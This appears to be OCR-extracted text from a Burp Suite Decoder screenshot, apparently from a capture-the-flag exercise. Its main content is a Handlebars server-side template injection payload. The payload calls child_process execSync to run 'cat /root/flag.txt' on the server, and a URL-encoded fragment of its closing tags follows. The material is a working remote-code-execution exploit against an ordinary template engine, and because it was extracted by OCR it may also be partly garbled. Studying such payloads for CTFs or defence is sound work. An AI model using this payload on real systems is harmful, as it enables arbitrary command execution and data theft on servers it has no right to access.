 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode